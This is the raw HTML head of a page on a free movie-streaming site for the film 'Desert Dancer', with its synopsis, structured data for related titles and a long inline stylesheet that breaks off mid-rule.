

--- FILE ---
content_type: text/html
request_url: https://123moviesfun.is/movie/desert-dancer-17867/
body_size: 26899
content:
<!doctype html><html prefix="og: https://ogp.me/ns#" lang=en><head itemscope itemtype=https://123moviesfun.is/><meta charset=utf-8><meta name=viewport content="width=device-width,initial-scale=1"><title itemprop=name>Watch Desert Dancer For Free Online | 123movies.com</title>
<meta property="og:title" content="Watch Desert Dancer For Free Online | 123movies.com"><meta name=twitter:title content="Watch Desert Dancer For Free Online | 123movies.com"><meta itemprop=name content="Watch Desert Dancer For Free Online | 123movies.com"><meta name=application-name content="123movies"><meta property="og:site_name" content="123movies"><meta name=description content="Set in Iran, the story follows the ambition of Afshin Ghaffarian. During the volatile climate of the 2009 presidential election, Afshin and some friends (including Elaheh played by Freida Pinto) risk their lives and form an underground dance company."><meta itemprop=description content="Set in Iran, the story follows the ambition of Afshin Ghaffarian. During the volatile climate of the 2009 presidential election, Afshin and some friends (including Elaheh played by Freida Pinto) risk their lives and form an underground dance company."><meta property="og:description" content="Set in Iran, the story follows the ambition of Afshin Ghaffarian. During the volatile climate of the 2009 presidential election, Afshin and some friends (including Elaheh played by Freida Pinto) risk their lives and form an underground dance company."><meta name=twitter:description content="Set in Iran, the story follows the ambition of Afshin Ghaffarian. During the volatile climate of the 2009 presidential election, Afshin and some friends (including Elaheh played by Freida Pinto) risk their lives and form an underground dance company."><base href=https://123moviesfun.is/movie/desert-dancer-17867/><link rel=canonical href=https://123moviesfun.is/movie/desert-dancer-17867/ itemprop=url><meta name=url content="https://123moviesfun.is/movie/desert-dancer-17867/"><meta name=twitter:url content="https://123moviesfun.is/movie/desert-dancer-17867/"><meta property="og:url" content="https://123moviesfun.is/movie/desert-dancer-17867/"><meta property="og:locale" content="en"><meta itemprop=image content="https://img.icdn.my.id/cover/w_1274/h_500/desert-dancer-17867.jpg"><meta property="og:image" content="https://img.icdn.my.id/cover/w_1274/h_500/desert-dancer-17867.jpg"><meta name=twitter:image content="https://img.icdn.my.id/cover/w_1274/h_500/desert-dancer-17867.jpg"><meta name=twitter:image:src content="https://img.icdn.my.id/cover/w_1274/h_500/desert-dancer-17867.jpg"><meta property="og:updated_time" content=2019-05-11T03:59:45Z><link rel=sitemap type=application/xml title=Sitemap href=https://123moviesfun.is//sitemap.xml><meta name=robots content="index,follow"><meta name=googlebot content="index,follow"><meta property="og:type" content="website"><script type=application/ld+json>{"@context":"https://schema.org","@type":"VideoObject","name":"Watch Desert Dancer for Free Online | 123movies","description":"Set in Iran, the story follows the ambition of Afshin Ghaffarian. During the volatile climate of the 2009 presidential election, Afshin and some friends (including Elaheh played by Freida Pinto) risk their lives and form an underground dance company.","thumbnailUrl":["https:\/\/img.icdn.my.id/cover/w_1274/h_500/desert-dancer-17867.jpg"],"uploadDate":"2019-05-11","duration":"PT1H44M0S","embedUrl":"https:\/\/www.youtube.com\/embed\/49ldip_NKAE"}</script><script type=application/ld+json>{"@context":"https://schema.org","@type":"ItemList","itemListElement":[{"@type":"ListItem","position":"1","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/counterpart-season-1-22955\/","name":"Counterpart - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/counterpart-season-1-22955.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Alik Sakharov"},{"@type":"Person","name":"Morten Tyldum"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"22955"}}},{"@type":"ListItem","position":"2","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/my-happy-ending-1630854909\/","name":"My Happy Ending","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/my-happy-ending-1630854909.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sharon Maymon"},{"@type":"Person","name":"Tal Granit"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"92","bestRating":"100","ratingCount":"1630854909"}}},{"@type":"ListItem","position":"3","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/100-streets--17795\/","name":"100 Streets","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/100-streets--17795.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Jim OHanlon"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"17795"}}},{"@type":"ListItem","position":"4","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/weekend-16109\/","name":"Weekend","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/weekend-16109.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Andrew Haigh"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"16109"}}},{"@type":"ListItem","position":"5","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-five-uk-season-1-12015\/","name":"The Five (UK) - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-five-uk-season-1-12015.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Harlan Coben"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"80","bestRating":"100","ratingCount":"12015"}}},{"@type":"ListItem","position":"6","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/national-theatre-live-nye-1630858278\/","name":"National Theatre Live: Nye","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/national-theatre-live-nye-1630858278.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Rufus Norris"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"91","bestRating":"100","ratingCount":"1630858278"}}},{"@type":"ListItem","position":"7","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/midas-man-1630857868\/","name":"Midas Man","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/midas-man-1630857868.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Joe Stephenson"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630857868"}}},{"@type":"ListItem","position":"8","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/lee-1630857643\/","name":"Lee","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/lee-1630857643.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Ellen Kuras"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"88","bestRating":"100","ratingCount":"1630857643"}}},{"@type":"ListItem","position":"9","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/dance-first-1630857463\/","name":"Dance First","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/dance-first-1630857463.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"James Marsh"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"89","bestRating":"100","ratingCount":"1630857463"}}},{"@type":"ListItem","position":"10","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/insomnia-season-1-1630857083\/","name":"Insomnia - Season 1","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/insomnia-season-1-1630857083.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Sarah Pinborough"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"82","bestRating":"100","ratingCount":"1630857083"}}},{"@type":"ListItem","position":"11","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/the-shamrock-spitfire-1630857041\/","name":"The Shamrock Spitfire","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/the-shamrock-spitfire-1630857041.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Dominic Higgins"},{"@type":"Person","name":"Ian Higgins"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"81","bestRating":"100","ratingCount":"1630857041"}}},{"@type":"ListItem","position":"12","item":{"@type":"Movie","url":"https:\/\/123moviesfun.is\/movie\/scoop-1630856869\/","name":"Scoop","image":"https:\/\/img.icdn.my.id/thumb/w_200/h_300/scoop-1630856869.jpg","dateCreated":"2018-10-05","director":[{"@type":"Person","name":"Philip Martin"}],"aggregateRating":{"@type":"AggregateRating","ratingValue":"94","bestRating":"100","ratingCount":"1630856869"}}}]}</script><link rel=apple-touch-icon sizes=180x180 href=/icons/apple-touch-icon.png><link rel=icon type=image/png sizes=32x32 href=/icons/favicon-32x32.png><link rel=icon type=image/png sizes=16x16 href=/icons/favicon-16x16.png><link rel=manifest href=/icons/manifest.json><link rel=mask-icon href=/icons/safari-pinned-tab.svg color=#5bbad5><link rel="shortcut icon" href=/icons/favicon.ico><meta name=msapplication-TileColor content="#da532c"><meta name=msapplication-config content="/icons/browserconfig.xml"><meta name=theme-color content="#ffffff"><style>:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-black:#000;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#00acc1;--bs-secondary:#8e95a5;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#eaeaea;--bs-dark:#16181e;--bs-darker:#111;--bs-primary-rgb:0,172,193;--bs-secondary-rgb:142,149,165;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:234,234,234;--bs-dark-rgb:22,24,30;--bs-darker-rgb:17,17,17;--bs-primary-text-emphasis:#00454d;--bs-secondary-text-emphasis:#393c42;--bs-success-text-emphasis:#0a3622;--bs-info-text-emphasis:#055160;--bs-warning-text-emphasis:#664d03;--bs-danger-text-emphasis:#58151c;--bs-light-text-emphasis:#495057;--bs-dark-text-emphasis:#495057;--bs-primary-bg-subtle:#cceef3;--bs-secondary-bg-subtle:#e8eaed;--bs-success-bg-subtle:#d1e7dd;--bs-info-bg-subtle:#cff4fc;--bs-warning-bg-subtle:#fff3cd;--bs-danger-bg-subtle:#f8d7da;--bs-light-bg-subtle:#fcfcfd;--bs-dark-bg-subtle:#ced4da;--bs-primary-border-subtle:#99dee6;--bs-secondary-border-subtle:#d2d5db;--bs-success-border-subtle:#a3cfbb;--bs-info-border-subtle:#9eeaf9;--bs-warning-border-subtle:#ffe69c;--bs-danger-border-subtle:#f1aeb5;--bs-light-border-subtle:#e9ecef;--bs-dark-border-subtle:#adb5bd;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue","Noto Sans","Liberation Sans",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg,hsla(0,0%,100%,.15),hsla(0,0%,100%,0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#eaeaea;--bs-body-color-rgb:234,234,234;--bs-body-bg:#1e2129;--bs-body-bg-rgb:30,33,41;--bs-emphasis-color:#000;--bs-emphasis-color-rgb:0,0,0;--bs-secondary-color:hsla(0,0%,92%,.75);--bs-secondary-color-rgb:234,234,234;--bs-secondary-bg:#e9ecef;--bs-secondary-bg-rgb:233,236,239;--bs-tertiary-color:hsla(0,0%,92%,.5);--bs-tertiary-color-rgb:234,234,234;--bs-tertiary-bg:#f8f9fa;--bs-tertiary-bg-rgb:248,249,250;--bs-heading-color:inherit;--bs-link-color:#00acc1;--bs-link-color-rgb:0,172,193;--bs-link-decoration:none;--bs-link-hover-color:#008a9a;--bs-link-hover-color-rgb:0,138,154;--bs-code-color:#d63384;--bs-highlight-color:#eaeaea;--bs-highlight-bg:#fff3cd;--bs-border-width:1px;--bs-border-style:solid;--bs-border-color:#dee2e6;--bs-border-color-translucent:rgba(0,0,0,.175);--bs-border-radius:0.2rem;--bs-border-radius-sm:0.25rem;--bs-border-radius-lg:0.5rem;--bs-border-radius-xl:1rem;--bs-border-radius-xxl:2rem;--bs-border-radius-2xl:var(--bs-border-radius-xxl);--bs-border-radius-pill:50rem;--bs-box-shadow:0 0 5px rgba(0,0,0,.3);--bs-box-shadow-sm:0 0.125rem 0.25rem rgba(0,0,0,.075);--bs-box-shadow-lg:0 1rem 3rem rgba(0,0,0,.175);--bs-box-shadow-inset:inset 0 1px 2px rgba(0,0,0,.075);--bs-focus-ring-width:0.25rem;--bs-focus-ring-opacity:0.25;--bs-focus-ring-color:rgba(0,172,193,.25);--bs-form-valid-color:#198754;--bs-form-valid-border-color:#198754;--bs-form-invalid-color:#dc3545;--bs-form-invalid-border-color:#dc3545}*,:after,:before{box-sizing:border-box}body{background-color:#1e2129;color:#eaeaea;font-family:system-ui,-apple-system,Segoe UI,Roboto,Helvetica Neue,Noto Sans,Liberation Sans,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol,Noto Color Emoji;font-size:1rem;font-weight:400;line-height:1.5;margin:0;text-align:var(--bs-body-text-align);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:rgba(0,0,0,0)}.h1,.h2,h1,h2{color:inherit;font-weight:500;line-height:1.2;margin-bottom:.5rem;margin-top:0}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}p{margin-bottom:1rem;margin-top:0}ol,ul{padding-left:2rem}ol,ul{margin-bottom:1rem;margin-top:0}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}b,strong{font-weight:bolder}.small,small{font-size:.875em}a{color:#00acc1;text-decoration:none}a:hover{--bs-link-color-rgb:var(--bs-link-hover-color-rgb)}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}img,svg{vertical-align:middle}button{border-radius:0}button:focus:not(:focus-visible){outline:0}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit;margin:0}button,select{text-transform:none}[role=button]{cursor:pointer}select{word-wrap:normal}select:disabled{opacity:1}[list]:not([type=date]):not([type=datetime-local]):not([type=month]):not([type=week]):not([type=time])::-webkit-calendar-picker-indicator{display:none!important}[type=button],[type=reset],button{-webkit-appearance:button}[type=button]:not(:disabled),[type=reset]:not(:disabled),button:not(:disabled){cursor:pointer}::-moz-focus-inner{border-style:none;padding:0}textarea{resize:vertical}::-webkit-datetime-edit-day-field,::-webkit-datetime-edit-fields-wrapper,::-webkit-datetime-edit-hour-field,::-webkit-datetime-edit-minute,::-webkit-datetime-edit-month-field,::-webkit-datetime-edit-text,::-webkit-datetime-edit-year-field{padding:0}::-webkit-inner-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button{cursor:pointer;filter:grayscale(1)}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-color-swatch-wrapper{padding:0}::file-selector-button{-webkit-appearance:button;font:inherit}iframe{border:0}[hidden]{display:none!important}.list-inline,.list-unstyled{list-style:none;padding-left:0}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.img-fluid{height:auto;max-width:100%}.container-fluid,.container-md,.container-xxl,.container-xxxl{--bs-gutter-x:1.5rem;--bs-gutter-y:0;margin-left:auto;margin-right:auto;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}:root{--bs-breakpoint-xs:0;--bs-breakpoint-sm:576px;--bs-breakpoint-md:768px;--bs-breakpoint-lg:992px;--bs-breakpoint-xl:1200px;--bs-breakpoint-xxl:1400px;--bs-breakpoint-xxxl:1600px}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-left:calc(var(--bs-gutter-x)*-.5);margin-right:calc(var(--bs-gutter-x)*-.5);margin-top:calc(var(--bs-gutter-y)*-1)}.row>*{flex-shrink:0;margin-top:var(--bs-gutter-y);max-width:100%;padding-left:calc(var(--bs-gutter-x)*.5);padding-right:calc(var(--bs-gutter-x)*.5);width:100%}.col{flex:1 0 0}.row-cols-2>*{flex:0 0 auto;width:50%}.col-12{flex:0 0 auto;width:100%}.g-0{--bs-gutter-x:0}.g-0{--bs-gutter-y:0}.g-3{--bs-gutter-x:1rem}.g-3{--bs-gutter-y:1rem}.form-control{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-clip:padding-box;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#16181e;display:block;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:100%}.form-control:focus{background-color:#eaeaea;border-color:#80d6e0;box-shadow:none;color:#16181e;outline:0}.form-control::-webkit-date-and-time-value{height:1.5em;margin:0;min-width:85px}.form-control::-webkit-datetime-edit{display:block;padding:0}.form-control::-moz-placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control::placeholder{color:hsla(0,0%,92%,.75);opacity:1}.form-control:disabled{background-color:#e9ecef;opacity:1}.form-control::file-selector-button{background-color:#f8f9fa;border:0 solid;border-color:inherit;border-inline-end-width:1px;border-radius:0;color:#16181e;margin:-.375rem -.75rem;margin-inline-end:.75rem;padding:.375rem .75rem;pointer-events:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.form-control:hover:not(:disabled):not([readonly])::file-selector-button{background-color:#e9ecef}textarea.form-control{min-height:calc(1.5em + .75rem + 2px)}.input-group{align-items:stretch;display:flex;flex-wrap:wrap;position:relative;width:100%}.input-group>.form-control{flex:1 1 auto;min-width:0;position:relative;width:1%}.input-group>.form-control:focus{z-index:5}.input-group .btn{position:relative;z-index:2}.input-group .btn:focus{z-index:5}.input-group-text{align-items:center;background-color:#eaeaea;border:1px solid #dee2e6;border-radius:.2rem;color:#1e2129;display:flex;font-size:1rem;font-weight:400;line-height:1.5;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group:not(.has-validation)>.dropdown-toggle:nth-last-child(n+3),.input-group:not(.has-validation)>:not(:last-child):not(.dropdown-toggle):not(.dropdown-menu):not(.form-floating){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>:not(:first-child):not(.dropdown-menu):not(.valid-tooltip):not(.valid-feedback):not(.invalid-tooltip):not(.invalid-feedback){border-bottom-left-radius:0;border-top-left-radius:0;margin-left:-1px}.btn{--bs-btn-padding-x:0.75rem;--bs-btn-padding-y:0.375rem;--bs-btn-font-family: ;--bs-btn-font-size:1rem;--bs-btn-font-weight:400;--bs-btn-line-height:1.5;--bs-btn-color:var(--bs-body-color);--bs-btn-bg:transparent;--bs-btn-border-width:var(--bs-border-width);--bs-btn-border-color:transparent;--bs-btn-border-radius:var(--bs-border-radius);--bs-btn-hover-border-color:transparent;--bs-btn-box-shadow:inset 0 1px 0 hsla(0,0%,100%,.15),0 1px 1px rgba(0,0,0,.075);--bs-btn-disabled-opacity:0.65;--bs-btn-focus-box-shadow:0 0 0 0.25rem rgba(var(--bs-btn-focus-shadow-rgb),.5);background-color:var(--bs-btn-bg);border:var(--bs-btn-border-width) solid var(--bs-btn-border-color);border-radius:var(--bs-btn-border-radius);color:var(--bs-btn-color);cursor:pointer;display:inline-block;font-family:var(--bs-btn-font-family);font-size:var(--bs-btn-font-size);font-weight:var(--bs-btn-font-weight);line-height:var(--bs-btn-line-height);padding:var(--bs-btn-padding-y) var(--bs-btn-padding-x);text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}.btn:hover{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);color:var(--bs-btn-hover-color)}.btn:focus-visible{background-color:var(--bs-btn-hover-bg);border-color:var(--bs-btn-hover-border-color);box-shadow:var(--bs-btn-focus-box-shadow);color:var(--bs-btn-hover-color);outline:0}.btn.active,.btn.show,.btn:first-child:active,:not(.btn-check)+.btn:active{background-color:var(--bs-btn-active-bg);border-color:var(--bs-btn-active-border-color);color:var(--bs-btn-active-color)}.btn.active:focus-visible,.btn.show:focus-visible,.btn:first-child:active:focus-visible,:not(.btn-check)+.btn:active:focus-visible{box-shadow:var(--bs-btn-focus-box-shadow)}.btn.disabled,.btn:disabled{background-color:var(--bs-btn-disabled-bg);border-color:var(--bs-btn-disabled-border-color);color:var(--bs-btn-disabled-color);opacity:var(--bs-btn-disabled-opacity);pointer-events:none}.btn-primary{--bs-btn-color:#000;--bs-btn-bg:#00acc1;--bs-btn-border-color:#00acc1;--bs-btn-hover-color:#000;--bs-btn-hover-bg:#26b8ca;--bs-btn-hover-border-color:#1ab4c7;--bs-btn-focus-shadow-rgb:0,146,164;--bs-btn-active-color:#000;--bs-btn-active-bg:#33bdcd;--bs-btn-active-border-color:#1ab4c7;--bs-btn-active-shadow:inset 0 3px 5px rgba(0,0,0,.125);--bs-btn-disabled-color:#000;--bs-btn-disabled-bg:#00acc1;--bs-btn-disabled-border-color:#00acc1}.fade{transition:opacity .15s linear}.fade:not(.show){opacity:0}.dropdown,.dropdown-center,.dropend,.dropstart,.dropup,.dropup-center{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-menu{--bs-dropdown-zindex:1000;--bs-dropdown-min-width:10rem;--bs-dropdown-padding-x:0;--bs-dropdown-padding-y:0.5rem;--bs-dropdown-spacer:0.125rem;--bs-dropdown-font-size:1rem;--bs-dropdown-color:var(--bs-body-color);--bs-dropdown-bg:var(--bs-body-bg);--bs-dropdown-border-color:var(--bs-border-color-translucent);--bs-dropdown-border-radius:var(--bs-border-radius);--bs-dropdown-border-width:var(--bs-border-width);--bs-dropdown-inner-border-radius:calc(var(--bs-border-radius) - var(--bs-border-width));--bs-dropdown-divider-bg:var(--bs-border-color-translucent);--bs-dropdown-divider-margin-y:0.5rem;--bs-dropdown-box-shadow:var(--bs-box-shadow);--bs-dropdown-link-color:var(--bs-body-color);--bs-dropdown-link-hover-color:#1e2129;--bs-dropdown-link-hover-bg:#00acc1;--bs-dropdown-link-active-color:#fff;--bs-dropdown-link-active-bg:#00acc1;--bs-dropdown-link-disabled-color:var(--bs-tertiary-color);--bs-dropdown-item-padding-x:1rem;--bs-dropdown-item-padding-y:0.25rem;--bs-dropdown-header-color:#6c757d;--bs-dropdown-header-padding-x:1rem;--bs-dropdown-header-padding-y:0.5rem;background-clip:padding-box;background-color:var(--bs-dropdown-bg);border:var(--bs-dropdown-border-width) solid var(--bs-dropdown-border-color);border-radius:var(--bs-dropdown-border-radius);color:var(--bs-dropdown-color);display:none;font-size:var(--bs-dropdown-font-size);list-style:none;margin:0;min-width:var(--bs-dropdown-min-width);padding:var(--bs-dropdown-padding-y) var(--bs-dropdown-padding-x);position:absolute;text-align:left;z-index:var(--bs-dropdown-zindex)}.dropdown-menu-end{--bs-position:end}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-item{background-color:transparent;border:0;border-radius:0;clear:both;color:var(--bs-dropdown-link-color);display:block;font-weight:400;padding:var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:var(--bs-dropdown-link-hover-bg);color:var(--bs-dropdown-link-hover-color)}.dropdown-item.active,.dropdown-item:active{background-color:var(--bs-dropdown-link-active-bg);color:var(--bs-dropdown-link-active-color);text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:var(--bs-dropdown-link-disabled-color);pointer-events:none}.dropdown-menu.show{display:block}.nav{--bs-nav-link-padding-x:1rem;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: ;--bs-nav-link-color:var(--bs-link-color);--bs-nav-link-hover-color:var(--bs-link-hover-color);--bs-nav-link-disabled-color:var(--bs-secondary-color);display:flex;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{background:none;border:0;color:var(--bs-nav-link-color);display:block;font-size:var(--bs-nav-link-font-size);font-weight:var(--bs-nav-link-font-weight);padding:var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out}.nav-link:focus,.nav-link:hover{color:var(--bs-nav-link-hover-color)}.nav-link:focus-visible{box-shadow:0 0 0 .25rem rgba(0,172,193,.25);outline:0}.nav-link.disabled,.nav-link:disabled{color:var(--bs-nav-link-disabled-color);cursor:default;pointer-events:none}.navbar{--bs-navbar-padding-x:0;--bs-navbar-padding-y:0.5rem;--bs-navbar-color:rgba(var(--bs-emphasis-color-rgb),0.65);--bs-navbar-hover-color:rgba(var(--bs-emphasis-color-rgb),0.8);--bs-navbar-disabled-color:rgba(var(--bs-emphasis-color-rgb),0.3);--bs-navbar-active-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-padding-y:0.3125rem;--bs-navbar-brand-margin-end:1rem;--bs-navbar-brand-font-size:1.25rem;--bs-navbar-brand-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-brand-hover-color:rgba(var(--bs-emphasis-color-rgb),1);--bs-navbar-nav-link-padding-x:0.5rem;--bs-navbar-toggler-padding-y:0.25rem;--bs-navbar-toggler-padding-x:0.5rem;--bs-navbar-toggler-font-size:1.25rem;--bs-navbar-toggler-icon-bg:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(234, 234, 234, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");--bs-navbar-toggler-border-color:rgba(var(--bs-emphasis-color-rgb),0.15);--bs-navbar-toggler-border-radius:var(--bs-border-radius);--bs-navbar-toggler-focus-width:0.25rem;--bs-navbar-toggler-transition:box-shadow 0.15s ease-in-out;align-items:center;display:flex;flex-wrap:wrap;justify-content:space-between;padding:var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);position:relative}.navbar>.container-fluid,.navbar>.container-md,.navbar>.container-xxl,.navbar>.container-xxxl{align-items:center;display:flex;flex-wrap:inherit;justify-content:space-between}.navbar-brand{color:var(--bs-navbar-brand-color);font-size:var(--bs-navbar-brand-font-size);margin-right:var(--bs-navbar-brand-margin-end);padding-bottom:var(--bs-navbar-brand-padding-y);padding-top:var(--bs-navbar-brand-padding-y);white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{color:var(--bs-navbar-brand-hover-color)}.navbar-nav{--bs-nav-link-padding-x:0;--bs-nav-link-padding-y:0.5rem;--bs-nav-link-font-weight: 